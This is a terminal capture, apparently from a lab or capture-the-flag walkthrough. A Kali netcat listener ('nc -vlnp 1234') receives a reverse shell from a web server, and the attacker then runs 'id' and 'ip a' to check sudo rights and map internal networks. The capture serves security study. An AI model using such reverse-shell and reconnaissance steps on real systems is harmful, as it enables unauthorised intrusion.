 ┌──(root㉿kali)-[/tmp]
└─# nc -vlnp 1234
listening on [any] 1234 ...
connect to [192.168.56.101] from (UNKNOWN) [192.168.56.104] 35238
hacktivist@debian1:/var/www/html/Anonymous-Connections/victims$ id
id
uid=1000(hacktivist) gid=1000(hacktivist) groups=1000(hacktivist),27(sudo)
hacktivist@debian1:/var/www/html/Anonymous-Connections/victims$ ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
5: eth0@if6: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
    link/ether 02:42:ac:11:00:02 brd ff:ff:ff:ff:ff:ff link-netnsid 0
    inet 172.17.0.2/16 brd 172.17.255.255 scope global eth0
       valid_lft forever preferred_lft forever
9: eth1@if10: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
    link/ether 02:42:0a:0a:0a:0a brd ff:ff:ff:ff:ff:ff link-netnsid 0
    inet 10.10.10.10/24 brd 10.10.10.255 scope global eth1
       valid_lft forever preferred_lft forever
hacktivist@debian1:/var/www/html/Anonymous-Connections/victims$